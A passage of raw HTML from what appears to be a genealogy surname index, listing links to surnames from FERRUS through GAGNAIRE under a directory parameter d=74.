href="?d=74&n=FERRUS">FERRUS</a>, <a href="?d=74&n=FERRY">FERRY</a>, <a href="?d=74&n=FERT">FERT</a>, <a href="?d=74&n=FERU">FERU</a>, <a href="?d=74&n=FESNIERES">FESNIERES</a>, <a href="?d=74&n=FESSELET">FESSELET</a>, <a href="?d=74&n=FESSI">FESSI</a>, <a href="?d=74&n=FESSY">FESSY</a>, <a href="?d=74&n=FESTA">FESTA</a>, <a href="?d=74&n=FESTA CASTOR">FESTA CASTOR</a>, <a href="?d=74&n=FESTI">FESTI</a>, <a href="?d=74&n=FETZ">FETZ</a>, <a href="?d=74&n=FEUARDANT">FEUARDANT</a>, <a href="?d=74&n=FEUGIER">FEUGIER</a>, <a href="?d=74&n=FEUILLAT">FEUILLAT</a>, <a href="?d=74&n=FEUILLET">FEUILLET</a>, <a href="?d=74&n=FEURTET">FEURTET</a>, <a href="?d=74&n=FEVRE">FEVRE</a>, <a href="?d=74&n=FEVRIER">FEVRIER</a>, <a href="?d=74&n=FEYGE">FEYGE</a>, <a href="?d=74&n=FEYTOU">FEYTOU</a>, <a href="?d=74&n=FFORESTIER">FFORESTIER</a>, <a href="?d=74&n=FHARNY">FHARNY</a>, <a href="?d=74&n=FIANDRINO">FIANDRINO</a>, <a href="?d=74&n=FIARD">FIARD</a>, <a href="?d=74&n=FIAT">FIAT</a>, <a href="?d=74&n=FICHARD">FICHARD</a>, <a href="?d=74&n=FICHAUX">FICHAUX</a>, <a href="?d=74&n=FICHET">FICHET</a>, <a href="?d=74&n=FICHOU">FICHOU</a>, <a href="?d=74&n=FIDELIS">FIDELIS</a>, <a href="?d=74&n=FIDERSEK">FIDERSEK</a>, <a href="?d=74&n=FIEURGANT">FIEURGANT</a>, <a href="?d=74&n=FIEVRE">FIEVRE</a>, <a href="?d=74&n=FIGAH">FIGAH</a>, <a href="?d=74&n=FIGHIERA">FIGHIERA</a>, <a href="?d=74&n=FIGUERES">FIGUERES</a>, <a href="?d=74&n=FIGUEROLA">FIGUEROLA</a>, <a href="?d=74&n=FIGUET">FIGUET</a>, <a href="?d=74&n=FIGUIERE">FIGUIERE</a>, <a href="?d=74&n=FILBIEN">FILBIEN</a>, <a href="?d=74&n=FILET">FILET</a>, <a href="?d=74&n=FILIOS">FILIOS</a>, <a href="?d=74&n=FILIPPELLO">FILIPPELLO</a>, <a href="?d=74&n=FILIPPI">FILIPPI</a>, <a href="?d=74&n=FILIPPIN">FILIPPIN</a>, <a href="?d=74&n=FILLARD">FILLARD</a>, <a href="?d=74&n=FILLEAUDEAU">FILLEAUDEAU</a>, <a href="?d=74&n=FILLIARD">FILLIARD</a>, <a href="?d=74&n=FILLIARO">FILLIARO</a>, <a href="?d=74&n=FILLIERE">FILLIERE</a>, <a href="?d=74&n=FILLIEUX">FILLIEUX</a>, <a href="?d=74&n=FILLIGER">FILLIGER</a>, <a href="?d=74&n=FILLIOL">FILLIOL</a>, <a href="?d=74&n=FILLIOLEY">FILLIOLEY</a>, <a href="?d=74&n=FILLION">FILLION</a>, <a href="?d=74&n=FILLION-MAILLET">FILLION-MAILLET</a>, <a href="?d=74&n=FILLION ROBIN">FILLION ROBIN</a>, <a href="?d=74&n=FILLION-ROBIN">FILLION-ROBIN</a>, <a href="?d=74&n=FILLIQUET">FILLIQUET</a>, <a href="?d=74&n=FILLON">FILLON</a>, <a href="?d=74&n=FILLON-MAILLET">FILLON-MAILLET</a>, <a href="?d=74&n=FIMALOZ">FIMALOZ</a>, <a href="?d=74&n=FINAS">FINAS</a>, <a href="?d=74&n=FINE">FINE</a>, <a href="?d=74&n=FINESSO">FINESSO</a>, <a href="?d=74&n=FINET">FINET</a>, <a href="?d=74&n=FINITI">FINITI</a>, <a href="?d=74&n=FINKEL">FINKEL</a>, <a href="?d=74&n=FINO">FINO</a>, <a href="?d=74&n=FINOTTO">FINOTTO</a>, <a href="?d=74&n=FIOCCA">FIOCCA</a>, <a href="?d=74&n=FIOGERE">FIOGERE</a>, <a href="?d=74&n=FIORASO">FIORASO</a>, <a href="?d=74&n=FIORENTINI">FIORENTINI</a>, <a href="?d=74&n=FIORESE">FIORESE</a>, <a href="?d=74&n=FIORIN">FIORIN</a>, <a href="?d=74&n=FIORINA">FIORINA</a>, <a href="?d=74&n=FIORIO">FIORIO</a>, <a href="?d=74&n=FIORITI">FIORITI</a>, <a href="?d=74&n=FIQUET">FIQUET</a>, <a href="?d=74&n=FIRDAOUISSI">FIRDAOUISSI</a>, <a href="?d=74&n=FIRMAIN">FIRMAIN</a>, <a href="?d=74&n=FISCHBACH">FISCHBACH</a>, <a href="?d=74&n=FISCHER">FISCHER</a>, <a href="?d=74&n=FISSO">FISSO</a>, <a href="?d=74&n=FISSON">FISSON</a>, <a href="?d=74&n=FISSOT">FISSOT</a>, <a href="?d=74&n=FITY">FITY</a>, <a href="?d=74&n=FITZE">FITZE</a>, <a href="?d=74&n=FIVAZ">FIVAZ</a>, <a href="?d=74&n=FIVEL">FIVEL</a>, <a href="?d=74&n=FIVEL DEMORET">FIVEL DEMORET</a>, <a href="?d=74&n=FIVEL-DEMORET">FIVEL-DEMORET</a>, <a href="?d=74&n=FLACHE">FLACHE</a>, <a href="?d=74&n=FLACON">FLACON</a>, <a href="?d=74&n=FLAGET">FLAGET</a>, <a href="?d=74&n=FLAMAND">FLAMAND</a>, <a href="?d=74&n=FLAMANT">FLAMANT</a>, <a href="?d=74&n=FLAMENT">FLAMENT</a>, <a href="?d=74&n=FLAMIN">FLAMIN</a>, <a href="?d=74&n=FLAMMANG">FLAMMANG</a>, <a href="?d=74&n=FLANDIN-BLETY">FLANDIN-BLETY</a>, <a href="?d=74&n=FLANDRIN">FLANDRIN</a>, <a href="?d=74&n=FLASSEUR">FLASSEUR</a>, <a href="?d=74&n=FLAUD">FLAUD</a>, <a href="?d=74&n=FLAVIGNY">FLAVIGNY</a>, <a href="?d=74&n=FLECCHIA">FLECCHIA</a>, <a href="?d=74&n=FLECQ">FLECQ</a>, <a href="?d=74&n=FLEISCHER">FLEISCHER</a>, <a href="?d=74&n=FLEMATTI">FLEMATTI</a>, <a href="?d=74&n=FLEURET">FLEURET</a>, <a href="?d=74&n=FLEURIET">FLEURIET</a>, <a href="?d=74&n=FLEURY">FLEURY</a>, <a href="?d=74&n=FLEUTOT">FLEUTOT</a>, <a href="?d=74&n=FLEUTRET">FLEUTRET</a>, <a href="?d=74&n=FLEUTTET">FLEUTTET</a>, <a href="?d=74&n=FLICK">FLICK</a>, <a href="?d=74&n=FLOCCARD">FLOCCARD</a>, <a href="?d=74&n=FLOERT">FLOERT</a>, <a href="?d=74&n=FLOQUET">FLOQUET</a>, <a href="?d=74&n=FLORAT">FLORAT</a>, <a href="?d=74&n=FLORES">FLORES</a>, <a href="?d=74&n=FLORET">FLORET</a>, <a href="?d=74&n=FLORIAN">FLORIAN</a>, <a href="?d=74&n=FLORIO">FLORIO</a>, <a href="?d=74&n=FLORISSANT">FLORISSANT</a>, <a href="?d=74&n=FLORTERON">FLORTERON</a>, <a href="?d=74&n=FLOTARD">FLOTARD</a>, <a href="?d=74&n=FLOTTE">FLOTTE</a>, <a href="?d=74&n=FLOUQUET">FLOUQUET</a>, <a href="?d=74&n=FLOURE">FLOURE</a>, <a href="?d=74&n=FLOUVAT">FLOUVAT</a>, <a href="?d=74&n=FLUCKIGER">FLUCKIGER</a>, <a href="?d=74&n=FLUTTAZ">FLUTTAZ</a>, <a href="?d=74&n=FOCH">FOCH</a>, <a href="?d=74&n=FOESSEL">FOESSEL</a>, <a href="?d=74&n=FOEX">FOEX</a>, <a href="?d=74&n=FOGLIA">FOGLIA</a>, <a href="?d=74&n=FOGLIANI">FOGLIANI</a>, <a href="?d=74&n=FOGLIETTI">FOGLIETTI</a>, <a href="?d=74&n=FOGLIETTY">FOGLIETTY</a>, <a href="?d=74&n=FOGLIZZO">FOGLIZZO</a>, <a href="?d=74&n=FOGOLA">FOGOLA</a>, <a href="?d=74&n=FOKS">FOKS</a>, <a href="?d=74&n=FOL">FOL</a>, <a href="?d=74&n=FOLLET">FOLLET</a>, <a href="?d=74&n=FOLLETTI">FOLLETTI</a>, <a href="?d=74&n=FOLLIASSON">FOLLIASSON</a>, <a href="?d=74&n=FOLLIERET">FOLLIERET</a>, <a href="?d=74&n=FOLLIET">FOLLIET</a>, <a href="?d=74&n=FOLLIEX">FOLLIEX</a>, <a href="?d=74&n=FOLLIGUET">FOLLIGUET</a>, <a href="?d=74&n=FOLLONIER">FOLLONIER</a>, <a href="?d=74&n=FOLPINI">FOLPINI</a>, <a href="?d=74&n=FONDEVILLE">FONDEVILLE</a>, <a href="?d=74&n=FONDRAZ">FONDRAZ</a>, <a href="?d=74&n=FONDVILLE">FONDVILLE</a>, <a href="?d=74&n=FONFEALLAZ">FONFEALLAZ</a>, <a href="?d=74&n=FONGEALLAZ">FONGEALLAZ</a>, <a href="?d=74&n=FONJALLAZ">FONJALLAZ</a>, <a href="?d=74&n=FONJEON">FONJEON</a>, <a href="?d=74&n=FONLUPT">FONLUPT</a>, <a href="?d=74&n=FONT">FONT</a>, <a href="?d=74&n=FONTAGNERE">FONTAGNERE</a>, <a href="?d=74&n=FONTAINE">FONTAINE</a>, <a href="?d=74&n=FONTAINE TONNY">FONTAINE TONNY</a>, <a href="?d=74&n=FONTAINE VIVE">FONTAINE VIVE</a>, <a href="?d=74&n=FONTAINE-VIVE">FONTAINE-VIVE</a>, <a href="?d=74&n=FONTAINEVIVE">FONTAINEVIVE</a>, <a href="?d=74&n=FONTAINE VIVE CURTAZ">FONTAINE VIVE CURTAZ</a>, <a href="?d=74&n=FONTAINE-VIVE-CURTAZ">FONTAINE-VIVE-CURTAZ</a>, <a href="?d=74&n=FONTAINE-VIVE-MIOTTON">FONTAINE-VIVE-MIOTTON</a>, <a href="?d=74&n=FONTAINE VIVE ROUX">FONTAINE VIVE ROUX</a>, <a href="?d=74&n=FONTAINE VIVEROUX">FONTAINE VIVEROUX</a>, <a href="?d=74&n=FONTAINE-VIVE-ROUX">FONTAINE-VIVE-ROUX</a>, <a href="?d=74&n=FONTAN">FONTAN</a>, <a href="?d=74&n=FONTANA">FONTANA</a>, <a href="?d=74&n=FONTANEL">FONTANEL</a>, <a href="?d=74&n=FONTANET">FONTANET</a>, <a href="?d=74&n=FONTANEZ">FONTANEZ</a>, <a href="?d=74&n=FONTANINI">FONTANINI</a>, <a href="?d=74&n=FONTANIVE">FONTANIVE</a>, <a href="?d=74&n=FONTANNAZ">FONTANNAZ</a>, <a href="?d=74&n=FONTANY">FONTANY</a>, <a href="?d=74&n=FONTERAY">FONTERAY</a>, <a href="?d=74&n=FONTIANE">FONTIANE</a>, <a href="?d=74&n=FORADINI">FORADINI</a>, <a href="?d=74&n=FORAND">FORAND</a>, <a href="?d=74&n=FORASTER">FORASTER</a>, <a href="?d=74&n=FORATO">FORATO</a>, <a href="?d=74&n=FORAX">FORAX</a>, <a href="?d=74&n=FORAY">FORAY</a>, <a href="?d=74&n=FORAZ">FORAZ</a>, <a href="?d=74&n=FORCELLINI">FORCELLINI</a>, <a href="?d=74&n=FORCEVILLE">FORCEVILLE</a>, <a href="?d=74&n=FORCEY">FORCEY</a>, <a href="?d=74&n=FOREL">FOREL</a>, <a href="?d=74&n=FOREST">FOREST</a>, <a href="?d=74&n=FORESTI">FORESTI</a>, <a href="?d=74&n=FORESTIER">FORESTIER</a>, <a href="?d=74&n=FORESTIER RIBEIRO">FORESTIER RIBEIRO</a>, <a href="?d=74&n=FORET">FORET</a>, <a href="?d=74&n=FOREY">FOREY</a>, <a href="?d=74&n=FOREZ">FOREZ</a>, <a href="?d=74&n=FORGEA">FORGEA</a>, <a href="?d=74&n=FORGEOT">FORGEOT</a>, <a href="?d=74&n=FORGET">FORGET</a>, <a href="?d=74&n=FORGNONE">FORGNONE</a>, <a href="?d=74&n=FORICHON">FORICHON</a>, <a href="?d=74&n=FORIEL">FORIEL</a>, <a href="?d=74&n=FORIS">FORIS</a>, <a href="?d=74&n=FORLIVESI">FORLIVESI</a>, <a href="?d=74&n=FORNACCIARI">FORNACCIARI</a>, <a href="?d=74&n=FORNARA">FORNARA</a>, <a href="?d=74&n=FORNARI">FORNARI</a>, <a href="?d=74&n=FORNASIER">FORNASIER</a>, <a href="?d=74&n=FORNAY">FORNAY</a>, <a href="?d=74&n=FORNER">FORNER</a>, <a href="?d=74&n=FORNERAT">FORNERAT</a>, <a href="?d=74&n=FORNI">FORNI</a>, <a href="?d=74&n=FORNIER">FORNIER</a>, <a href="?d=74&n=FORNO">FORNO</a>, <a href="?d=74&n=FORNONI">FORNONI</a>, <a href="?d=74&n=FORNOU">FORNOU</a>, <a href="?d=74&n=FORNUTO">FORNUTO</a>, <a href="?d=74&n=FORRAT">FORRAT</a>, <a href="?d=74&n=FORRAY">FORRAY</a>, <a href="?d=74&n=FORT">FORT</a>, <a href="?d=74&n=FORTAILLIER">FORTAILLIER</a>, <a href="?d=74&n=FORTE">FORTE</a>, <a href="?d=74&n=FORTERRE">FORTERRE</a>, <a href="?d=74&n=FORTIN">FORTIN</a>, <a href="?d=74&n=FORTIS">FORTIS</a>, <a href="?d=74&n=FORTOSO">FORTOSO</a>, <a href="?d=74&n=FORTUNATI">FORTUNATI</a>, <a href="?d=74&n=FORZY">FORZY</a>, <a href="?d=74&n=FOSSAT">FOSSAT</a>, <a href="?d=74&n=FOSSAT DUMURGER">FOSSAT DUMURGER</a>, <a href="?d=74&n=FOSSATI">FOSSATI</a>, <a href="?d=74&n=FOSSERIER">FOSSERIER</a>, <a href="?d=74&n=FOSSIOZ">FOSSIOZ</a>, <a href="?d=74&n=FOSSORIER">FOSSORIER</a>, <a href="?d=74&n=FOSSOUD">FOSSOUD</a>, <a href="?d=74&n=FOSSOUX">FOSSOUX</a>, <a href="?d=74&n=FOTI">FOTI</a>, <a href="?d=74&n=FOTIA">FOTIA</a>, <a href="?d=74&n=FOTIUS">FOTIUS</a>, <a href="?d=74&n=FOUAD">FOUAD</a>, <a href="?d=74&n=FOUBERT">FOUBERT</a>, <a href="?d=74&n=FOUCAUD">FOUCAUD</a>, <a href="?d=74&n=FOUCHA">FOUCHA</a>, <a href="?d=74&n=FOUCHARD">FOUCHARD</a>, <a href="?d=74&n=FOUCHER">FOUCHER</a>, <a href="?d=74&n=FOUDRAL">FOUDRAL</a>, <a href="?d=74&n=FOUGERIT">FOUGERIT</a>, <a href="?d=74&n=FOUGEROUSSE">FOUGEROUSSE</a>, <a href="?d=74&n=FOULAT">FOULAT</a>, <a href="?d=74&n=FOULAZ">FOULAZ</a>, <a href="?d=74&n=FOULEX">FOULEX</a>, <a href="?d=74&n=FOULEY">FOULEY</a>, <a href="?d=74&n=FOULQUIER">FOULQUIER</a>, <a href="?d=74&n=FOUQUE">FOUQUE</a>, <a href="?d=74&n=FOUQUERAY">FOUQUERAY</a>, <a href="?d=74&n=FOUQUES">FOUQUES</a>, <a href="?d=74&n=FOURCADE">FOURCADE</a>, <a href="?d=74&n=FOURE">FOURE</a>, <a href="?d=74&n=FOURET">FOURET</a>, <a href="?d=74&n=FOURGEAUD">FOURGEAUD</a>, <a href="?d=74&n=FOURNET">FOURNET</a>, <a href="?d=74&n=FOURNIE">FOURNIE</a>, <a href="?d=74&n=FOURNIER">FOURNIER</a>, <a href="?d=74&n=FOURNIER BIDOZ">FOURNIER BIDOZ</a>, <a href="?d=74&n=FOURNIER-BIDOZ">FOURNIER-BIDOZ</a>, <a href="?d=74&n=FOURNIER DESBIOLLES">FOURNIER DESBIOLLES</a>, <a href="?d=74&n=FOURNIER-FOCH">FOURNIER-FOCH</a>, <a href="?d=74&n=FOURNIER LANGLAIS">FOURNIER LANGLAIS</a>, <a href="?d=74&n=FOURNIER-LANGLAIS">FOURNIER-LANGLAIS</a>, <a href="?d=74&n=FOURNIER-VOLPELIERE">FOURNIER-VOLPELIERE</a>, <a href="?d=74&n=FOURNIEZ-BIDOZ">FOURNIEZ-BIDOZ</a>, <a href="?d=74&n=FOURNY">FOURNY</a>, <a href="?d=74&n=FOURRY">FOURRY</a>, <a href="?d=74&n=FOURVEL">FOURVEL</a>, <a href="?d=74&n=FOUSSE">FOUSSE</a>, <a href="?d=74&n=FOUVY">FOUVY</a>, <a href="?d=74&n=FOY">FOY</a>, <a href="?d=74&n=FRACASSETTI">FRACASSETTI</a>, <a href="?d=74&n=FRACASSETTY">FRACASSETTY</a>, <a href="?d=74&n=FRACHARD">FRACHARD</a>, <a href="?d=74&n=FRACHAT">FRACHAT</a>, <a href="?d=74&n=FRACHEBOUD">FRACHEBOUD</a>, <a href="?d=74&n=FRACHEBOURG">FRACHEBOURG</a>, <a href="?d=74&n=FRACHEBOUT">FRACHEBOUT</a>, <a href="?d=74&n=FRACHET">FRACHET</a>, <a href="?d=74&n=FRAGNIERE">FRAGNIERE</a>, <a href="?d=74&n=FRAGNON">FRAGNON</a>, <a href="?d=74&n=FRAISSARD">FRAISSARD</a>, <a href="?d=74&n=FRAISSE">FRAISSE</a>, <a href="?d=74&n=FRAISSINOUS">FRAISSINOUS</a>, <a href="?d=74&n=FRAIZIER">FRAIZIER</a>, <a href="?d=74&n=FRALON">FRALON</a>, <a href="?d=74&n=FRAMAGET">FRAMAGET</a>, <a href="?d=74&n=FRAMPAS">FRAMPAS</a>, <a href="?d=74&n=FRANC">FRANC</a>, <a href="?d=74&n=FRANCAIS">FRANCAIS</a>, <a href="?d=74&n=FRANCE">FRANCE</a>, <a href="?d=74&n=FRANCESCATTI">FRANCESCATTI</a>, <a href="?d=74&n=FRANCESCHI">FRANCESCHI</a>, <a href="?d=74&n=FRANCESCONI">FRANCESCONI</a>, <a href="?d=74&n=FRANCESETTI">FRANCESETTI</a>, <a href="?d=74&n=FRANCEY">FRANCEY</a>, <a href="?d=74&n=FRANCHEQUIN">FRANCHEQUIN</a>, <a href="?d=74&n=FRANCHET">FRANCHET</a>, <a href="?d=74&n=FRANCHI">FRANCHI</a>, <a href="?d=74&n=FRANCHINI">FRANCHINI</a>, <a href="?d=74&n=FRANCHINO">FRANCHINO</a>, <a href="?d=74&n=FRANCIER">FRANCIER</a>, <a href="?d=74&n=FRANCIGLI">FRANCIGLI</a>, <a href="?d=74&n=FRANCILLARD">FRANCILLARD</a>, <a href="?d=74&n=FRANCILLON">FRANCILLON</a>, <a href="?d=74&n=FRANCINA">FRANCINA</a>, <a href="?d=74&n=FRANCINI">FRANCINI</a>, <a href="?d=74&n=FRANCIOLI">FRANCIOLI</a>, <a href="?d=74&n=FRANCIONE">FRANCIONE</a>, <a href="?d=74&n=FRANCIOSI">FRANCIOSI</a>, <a href="?d=74&n=FRANCISCONI">FRANCISCONI</a>, <a href="?d=74&n=FRANCISETTI">FRANCISETTI</a>, <a href="?d=74&n=FRANCISOD">FRANCISOD</a>, <a href="?d=74&n=FRANCISOUD">FRANCISOUD</a>, <a href="?d=74&n=FRANCISOZ">FRANCISOZ</a>, <a href="?d=74&n=FRANCIZOD">FRANCIZOD</a>, <a href="?d=74&n=FRANCIZOS">FRANCIZOS</a>, <a href="?d=74&n=FRANCIZOUD">FRANCIZOUD</a>, <a href="?d=74&n=FRANCOIS">FRANCOIS</a>, <a href="?d=74&n=FRANCOISE">FRANCOISE</a>, <a href="?d=74&n=FRANCON">FRANCON</a>, <a href="?d=74&n=FRANCOZ">FRANCOZ</a>, <a href="?d=74&n=FRANDON">FRANDON</a>, <a href="?d=74&n=FRANK">FRANK</a>, <a href="?d=74&n=FRANZA">FRANZA</a>, <a href="?d=74&n=FRANZONI">FRANZONI</a>, <a href="?d=74&n=FRARET">FRARET</a>, <a href="?d=74&n=FRARIER">FRARIER</a>, <a href="?d=74&n=FRARIN">FRARIN</a>, <a href="?d=74&n=FRARY">FRARY</a>, <a href="?d=74&n=FRASCOIA">FRASCOIA</a>, <a href="?d=74&n=FRASSERAND">FRASSERAND</a>, <a href="?d=74&n=FRASSEREN">FRASSEREN</a>, <a href="?d=74&n=FRASSIER">FRASSIER</a>, <a href="?d=74&n=FRASSON">FRASSON</a>, <a href="?d=74&n=FRASSON-BOTTON">FRASSON-BOTTON</a>, <a href="?d=74&n=FRASSON-PEIGUET">FRASSON-PEIGUET</a>, <a href="?d=74&n=FRAT">FRAT</a>, <a href="?d=74&n=FRATTINI">FRATTINI</a>, <a href="?d=74&n=FRATUCELLO">FRATUCELLO</a>, <a href="?d=74&n=FRAUCHE">FRAUCHE</a>, <a href="?d=74&n=FRAVALO">FRAVALO</a>, <a href="?d=74&n=FRAVAT">FRAVAT</a>, <a href="?d=74&n=FRAYSSE">FRAYSSE</a>, <a href="?d=74&n=FRAYT">FRAYT</a>, <a href="?d=74&n=FRAZEL">FRAZEL</a>, <a href="?d=74&n=FRECHE">FRECHE</a>, <a href="?d=74&n=FRECHET">FRECHET</a>, <a href="?d=74&n=FRECHIN">FRECHIN</a>, <a href="?d=74&n=FRECHOU">FRECHOU</a>, <a href="?d=74&n=FREDERIC">FREDERIC</a>, <a href="?d=74&n=FREDJ">FREDJ</a>, <a href="?d=74&n=FREDOC">FREDOC</a>, <a href="?d=74&n=FREGOLENT">FREGOLENT</a>, <a href="?d=74&n=FREGONARA">FREGONARA</a>, <a href="?d=74&n=FREI">FREI</a>, <a href="?d=74&n=FREIDIG">FREIDIG</a>, <a href="?d=74&n=FREIRE FREIRE">FREIRE FREIRE</a>, <a href="?d=74&n=FREIWALD">FREIWALD</a>, <a href="?d=74&n=FRELLET">FRELLET</a>, <a href="?d=74&n=FRENDO">FRENDO</a>, <a href="?d=74&n=FRENE">FRENE</a>, <a href="?d=74&n=FRENOI">FRENOI</a>, <a href="?d=74&n=FRENTZEL">FRENTZEL</a>, <a href="?d=74&n=FREON">FREON</a>, <a href="?d=74&n=FREPPEL">FREPPEL</a>, <a href="?d=74&n=FRERE">FRERE</a>, <a href="?d=74&n=FRESCHI">FRESCHI</a>, <a href="?d=74&n=FRESNAIS">FRESNAIS</a>, <a href="?d=74&n=FRESNEAU">FRESNEAU</a>, <a href="?d=74&n=FRESSENON">FRESSENON</a>, <a href="?d=74&n=FRESSY">FRESSY</a>, <a href="?d=74&n=FREULET">FREULET</a>, <a href="?d=74&n=FREUND">FREUND</a>, <a href="?d=74&n=FREUNDORFER">FREUNDORFER</a>, <a href="?d=74&n=FREURE">FREURE</a>, <a href="?d=74&n=FREY">FREY</a>, <a href="?d=74&n=FREYD">FREYD</a>, <a href="?d=74&n=FREYDOZ">FREYDOZ</a>, <a href="?d=74&n=FREYERMUTH">FREYERMUTH</a>, <a href="?d=74&n=FREYNET">FREYNET</a>, <a href="?d=74&n=FREYRE">FREYRE</a>, <a href="?d=74&n=FREYRE-MOSSUZ">FREYRE-MOSSUZ</a>, <a href="?d=74&n=FREZAT">FREZAT</a>, <a href="?d=74&n=FREZIER">FREZIER</a>, <a href="?d=74&n=FREZIER BOUJON">FREZIER BOUJON</a>, <a href="?d=74&n=FREZIER MAILLET">FREZIER MAILLET</a>, <a href="?d=74&n=FREZZA">FREZZA</a>, <a href="?d=74&n=FRIANG">FRIANG</a>, <a href="?d=74&n=FRIBOURG-EYNARD">FRIBOURG-EYNARD</a>, <a href="?d=74&n=FRICAUX">FRICAUX</a>, <a href="?d=74&n=FRICK">FRICK</a>, <a href="?d=74&n=FRICOT">FRICOT</a>, <a href="?d=74&n=FRIDELANCE">FRIDELANCE</a>, <a href="?d=74&n=FRIDIEN">FRIDIEN</a>, <a href="?d=74&n=FRIEDLI">FRIEDLI</a>, <a href="?d=74&n=FRIEDMANN">FRIEDMANN</a>, <a href="?d=74&n=FRIESZ">FRIESZ</a>, <a href="?d=74&n=FRIFFOD">FRIFFOD</a>, <a href="?d=74&n=FRIGERI">FRIGERI</a>, <a href="?d=74&n=FRIGERIO">FRIGERIO</a>, <a href="?d=74&n=FRIOCOURT">FRIOCOURT</a>, <a href="?d=74&n=FRIONNET">FRIONNET</a>, <a href="?d=74&n=FRISCHKNECHT">FRISCHKNECHT</a>, <a href="?d=74&n=FRISINGHELLI">FRISINGHELLI</a>, <a href="?d=74&n=FRISON">FRISON</a>, <a href="?d=74&n=FRISON-ROCHE">FRISON-ROCHE</a>, <a href="?d=74&n=FRISONROCHE">FRISONROCHE</a>, <a href="?d=74&n=FRITSCH">FRITSCH</a>, <a href="?d=74&n=FROELICHER">FROELICHER</a>, <a href="?d=74&n=FROIDEVAUX">FROIDEVAUX</a>, <a href="?d=74&n=FROMAGET">FROMAGET</a>, <a href="?d=74&n=FROMANT">FROMANT</a>, <a href="?d=74&n=FROMENT">FROMENT</a>, <a href="?d=74&n=FROMENT-CARDEBAT">FROMENT-CARDEBAT</a>, <a href="?d=74&n=FRONT">FRONT</a>, <a href="?d=74&n=FRONTEAU">FRONTEAU</a>, <a href="?d=74&n=FRONTIER">FRONTIER</a>, <a href="?d=74&n=FRONTIERE">FRONTIERE</a>, <a href="?d=74&n=FRONTIN ROLLET">FRONTIN ROLLET</a>, <a href="?d=74&n=FRONTIN-ROLLET">FRONTIN-ROLLET</a>, <a href="?d=74&n=FROSIO">FROSIO</a>, <a href="?d=74&n=FROSSARD">FROSSARD</a>, <a href="?d=74&n=FROUDIERE">FROUDIERE</a>, <a href="?d=74&n=FROUX">FROUX</a>, <a href="?d=74&n=FRUAUF">FRUAUF</a>, <a href="?d=74&n=FRUGER">FRUGER</a>, <a href="?d=74&n=FRUGIE">FRUGIE</a>, <a href="?d=74&n=FRUGIER">FRUGIER</a>, <a href="?d=74&n=FRUTIGER">FRUTIGER</a>, <a href="?d=74&n=FRYDLENDER">FRYDLENDER</a>, <a href="?d=74&n=FRYZIK">FRYZIK</a>, <a href="?d=74&n=FTITI">FTITI</a>, <a href="?d=74&n=FUCHS">FUCHS</a>, <a href="?d=74&n=FUCINA">FUCINA</a>, <a href="?d=74&n=FUESS">FUESS</a>, <a href="?d=74&n=FUGIER">FUGIER</a>, <a href="?d=74&n=FULLEMANN">FULLEMANN</a>, <a href="?d=74&n=FULLIQUET">FULLIQUET</a>, <a href="?d=74&n=FUMAL">FUMAL</a>, <a href="?d=74&n=FUMAZ">FUMAZ</a>, <a href="?d=74&n=FUMEX">FUMEX</a>, <a href="?d=74&n=FUMEZ">FUMEZ</a>, <a href="?d=74&n=FUNFSCHILLING">FUNFSCHILLING</a>, <a href="?d=74&n=FURBA">FURBA</a>, <a href="?d=74&n=FURBACCO">FURBACCO</a>, <a href="?d=74&n=FURCAS">FURCAS</a>, <a href="?d=74&n=FURCSIK">FURCSIK</a>, <a href="?d=74&n=FURCY">FURCY</a>, <a href="?d=74&n=FURLAN">FURLAN</a>, <a href="?d=74&n=FURNION">FURNION</a>, <a href="?d=74&n=FURNO">FURNO</a>, <a href="?d=74&n=FURSCIK">FURSCIK</a>, <a href="?d=74&n=FURST">FURST</a>, <a href="?d=74&n=FUSARELLI">FUSARELLI</a>, <a href="?d=74&n=FUSCO">FUSCO</a>, <a href="?d=74&n=FUSCVO">FUSCVO</a>, <a href="?d=74&n=FUSIER">FUSIER</a>, <a href="?d=74&n=FUSS">FUSS</a>, <a href="?d=74&n=FUSTER">FUSTER</a>, <a href="?d=74&n=FUSTIER">FUSTIER</a>, <a href="?d=74&n=FUSY">FUSY</a>, <a href="?d=74&n=FUZIER">FUZIER</a>, <a href="?d=74&n=FUZIER DU CAYLA">FUZIER DU CAYLA</a>, <a href="?d=74&n=FUZIER-DUCAYLA">FUZIER-DUCAYLA</a>, <a href="?d=74&n=FVALCONNAT">FVALCONNAT</a>, <a href="?d=74&n=GABAY">GABAY</a>, <a href="?d=74&n=GABELLA">GABELLA</a>, <a href="?d=74&n=GABERELL">GABERELL</a>, <a href="?d=74&n=GABERT">GABERT</a>, <a href="?d=74&n=GABET">GABET</a>, <a href="?d=74&n=GABIER">GABIER</a>, <a href="?d=74&n=GABIOUD">GABIOUD</a>, <a href="?d=74&n=GABIOUX">GABIOUX</a>, <a href="?d=74&n=GABLIN">GABLIN</a>, <a href="?d=74&n=GABOLDE">GABOLDE</a>, <a href="?d=74&n=GABRIEL">GABRIEL</a>, <a href="?d=74&n=GABRIELI">GABRIELI</a>, <a href="?d=74&n=GABRIELLE">GABRIELLE</a>, <a href="?d=74&n=GABRY">GABRY</a>, <a href="?d=74&n=GABYLONE">GABYLONE</a>, <a href="?d=74&n=GACEM">GACEM</a>, <a href="?d=74&n=GACEMI">GACEMI</a>, <a href="?d=74&n=GACHE--LLAPASHTICA">GACHE--LLAPASHTICA</a>, <a href="?d=74&n=GACHET">GACHET</a>, <a href="?d=74&n=GACHET CHEVALLIER">GACHET CHEVALLIER</a>, <a href="?d=74&n=GACHET-CHEVALLIER">GACHET-CHEVALLIER</a>, <a href="?d=74&n=GACHET-MAUROZ">GACHET-MAUROZ</a>, <a href="?d=74&n=GACHET PONNAT">GACHET PONNAT</a>, <a href="?d=74&n=GACHET PONNAZ">GACHET PONNAZ</a>, <a href="?d=74&n=GACHET-PONNAZ">GACHET-PONNAZ</a>, <a href="?d=74&n=GACHIE">GACHIE</a>, <a href="?d=74&n=GACHY">GACHY</a>, <a href="?d=74&n=GACIA">GACIA</a>, <a href="?d=74&n=GACON">GACON</a>, <a href="?d=74&n=GACONNET">GACONNET</a>, <a href="?d=74&n=GADEMER">GADEMER</a>, <a href="?d=74&n=GADOUD">GADOUD</a>, <a href="?d=74&n=GAERTNER">GAERTNER</a>, <a href="?d=74&n=GAFFET">GAFFET</a>, <a href="?d=74&n=GAFFOGLIO">GAFFOGLIO</a>, <a href="?d=74&n=GAGELIN">GAGELIN</a>, <a href="?d=74&n=GAGET">GAGET</a>, <a href="?d=74&n=GAGLIARDI">GAGLIARDI</a>, <a href="?d=74&n=GAGNAIRE">GAGNAIRE</a>, <a 